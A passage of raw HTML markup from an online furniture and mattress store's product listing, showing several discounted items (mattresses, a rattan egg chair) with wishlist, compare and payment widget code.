data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39764,&quot;parent_product_id&quot;:39764,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39764&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39764"
data-product-type="simple"
data-original-product-id="39764"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=39764" class="compare button" data-product_id="39764" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/azure-bed-frame-comforpedic-mattress-250gsm-bamboo-quilt-package-deal-set-double/" data-id="39764">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-39016 status-publish last outofstock product_cat-uncategorized product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39016  wishlist-fragment on-first-load"
data-fragment-ref="39016"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39016,&quot;parent_product_id&quot;:39016,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39016&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39016"
data-product-type="simple"
data-original-product-id="39016"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cameron-eurotop-spring-mattress-king/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-1024x1024.jpeg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-1536x1536.jpeg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-01_2_7.jpeg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-1024x1024.jpeg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-1536x1536.jpeg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-MATT-21-EURO-TOP-K-02_2_7.jpeg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cameron-eurotop-spring-mattress-king/" target="_self">Cameron Eurotop Spring Mattress King</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,022.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>306.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="306.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V142-MATT-21-EURO-TOP-K" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cameron-eurotop-spring-mattress-king/" data-quantity="1" class="button product_type_simple" data-product_id="39016" data-product_sku="V142-MATT-21-EURO-TOP-K" aria-label="Read more about &ldquo;Cameron Eurotop Spring Mattress King&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39016  wishlist-fragment on-first-load"
data-fragment-ref="39016"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39016,&quot;parent_product_id&quot;:39016,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39016&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39016"
data-product-type="simple"
data-original-product-id="39016"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=39016" class="compare button" data-product_id="39016" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cameron-eurotop-spring-mattress-king/" data-id="39016">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-36874 status-publish first outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36874  wishlist-fragment on-first-load"
data-fragment-ref="36874"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36874,&quot;parent_product_id&quot;:36874,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36874&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36874"
data-product-type="simple"
data-original-product-id="36874"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/arcadia-furniture-rocking-egg-chair-outdoor-wicker-rattan-patio-garden-circular-brown-and-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_7_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001765_10001765_1_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/arcadia-furniture-rocking-egg-chair-outdoor-wicker-rattan-patio-garden-circular-brown-and-grey/" target="_self">Arcadia Furniture Rocking Egg Chair Outdoor Wicker Rattan Patio Garden Circular &#8211; Brown and Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,908.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>872.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="872.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10001765" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/arcadia-furniture-rocking-egg-chair-outdoor-wicker-rattan-patio-garden-circular-brown-and-grey/" data-quantity="1" class="button product_type_simple" data-product_id="36874" data-product_sku="V160-10001765" aria-label="Read more about &ldquo;Arcadia Furniture Rocking Egg Chair Outdoor Wicker Rattan Patio Garden Circular - Brown and Grey&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36874  wishlist-fragment on-first-load"
data-fragment-ref="36874"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36874,&quot;parent_product_id&quot;:36874,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36874&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36874"
data-product-type="simple"
data-original-product-id="36874"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=36874" class="compare button" data-product_id="36874" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/arcadia-furniture-rocking-egg-chair-outdoor-wicker-rattan-patio-garden-circular-brown-and-grey/" data-id="36874">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-39047 status-publish outofstock product_cat-uncategorized product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39047  wishlist-fragment on-first-load"
data-fragment-ref="39047"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39047,&quot;parent_product_id&quot;:39047,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39047&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39047"
data-product-type="simple"
data-original-product-id="39047"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/sleep-well-flip-sided-euro-zero-disturbance-mattress-king/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-1024x1024.jpeg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-01_2_7.jpeg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-1024x1024.jpeg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-768x768.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-600x600.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/V142-FLIP-30-K-02_2_7.jpeg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/sleep-well-flip-sided-euro-zero-disturbance-mattress-king/" target="_self">Sleep Well Flip-Sided Euro Zero Disturbance Mattress King</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,754.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>526.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="526.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V142-FLIP-30-K" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/sleep-well-flip-sided-euro-zero-disturbance-mattress-king/" data-quantity="1" class="button product_type_simple" data-product_id="39047" data-product_sku="V142-FLIP-30-K" aria-label="Read more about &ldquo;Sleep Well Flip-Sided Euro Zero Disturbance Mattress King&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39047  wishlist-fragment on-first-load"
data-fragment-ref="39047"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39047,&quot;parent_product_id&quot;:39047,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39047&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39047"
data-product-type="simple"
data-original-product-id="39047"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=39047" class="compare button" data-product_id="39047" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/sleep-well-flip-sided-euro-zero-disturbance-mattress-king/" data-id="39047">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40038 status-publish outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40038  wishlist-fragment on-first-load"
data-fragment-ref="40038"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40038,&quot;parent_product_id&quot;:40038,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40038&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40038"
data-product-type="simple"
data-original-product-id="40038"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/gominimo-4-fold-folding-mattress-black-air-mesh-go-fm-105-eon/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-00.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V227-3720101009990-1660097807-01.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/gominimo-4-fold-folding-mattress-black-air-mesh-go-fm-105-eon/" target="_self">GOMINIMO 4 Fold Folding Mattress Black Air Mesh</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="101.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V227-3720101009990" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/gominimo-4-fold-folding-mattress-black-air-mesh-go-fm-105-eon/" data-quantity="1" class="button product_type_simple" data-product_id="40038" data-product_sku="V227-3720101009990" aria-label="Read more about &ldquo;GOMINIMO 4 Fold Folding Mattress Black Air Mesh&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40038  wishlist-fragment on-first-load"
data-fragment-ref="40038"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40038,&quot;parent_product_id&quot;:40038,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
